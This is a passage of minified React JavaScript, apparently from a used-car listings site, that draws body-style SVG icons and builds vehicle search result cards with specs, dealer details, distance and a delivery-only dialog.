25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function jr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Ye.M.contentPrimary}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Ye.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(ir,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(cr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(lr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Ye.M.contentPrimary}),a.createElement("span",null,t)))}var Hr=n(7875),Zr=n(1765);function qr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,Zr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement($e.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Ye.M.contentPrimary,iconHoverColour:Ye.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Hr.k,null)," ",d,"/5 Stars")))}function Wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Ye.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Ye.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Br=n(7853);const Ur=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),Fr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function zr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Br.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Wr,{colour:Ye.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(Vt.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(Fr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Ur,{close:()=>c(null),qa:i})))}const Gr=["qa"];function $r(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,newTab:T,qa:V,setDisplayedVehicles:I,trackingId:D,vehicleType:H,userAgent:Z}=e,{isDesktop:q}=Z?(0,$n.gY)(Z):{isDesktop:!1},W=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,Gr);I(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),B=g?"srf":D,U="".concat(i,"/?i=").concat(L,"&m=").concat(B),F=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===H}),"data-q":(0,s.r5)(V,F),ref:W},a.createElement("a",{href:U,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",B,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(V,"ResultCardLink"),target:T&&q?"_blank":"_self"}," 